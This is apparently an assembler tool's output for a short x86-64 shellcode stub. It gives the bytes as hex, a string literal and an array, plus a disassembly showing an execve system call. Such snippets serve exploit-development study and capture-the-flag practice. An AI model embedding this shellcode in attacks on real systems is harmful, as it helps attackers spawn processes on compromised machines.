 Assembly
Raw Hex (zero bytes in bold):
4889F74883C7324831F64831D2B83B0000000F05
String Literal:
"\x48\x89\xF7\x48\x83\xC7\x32\x48\x31\xF6\x48\x31\xD2\xB8\x3B\x00\x00\x00\x0F\x05"
Array Literal:
{ 0x48, 0x89, 0xF7, 0x48, 0x83, 0xC7, 0x32, 0x48, 0x31, 0xF6, 0x48, 0x31, 0xD2, 0xB8, 0x3B, 0x00,
0x00, 0x00, 0x0F, 0x05 }
Disassembly:
0: 48 89 f7 mov rdi,rsi
3: 48 83 c7 32 add rdi,0x32
7: 48 31 f6 xor rsi,rsi
a: 48 31 d2 xor rdx,rdx
d: b8 3b 00 00 00 mov eax,0x3b
12: 0f 05 syscall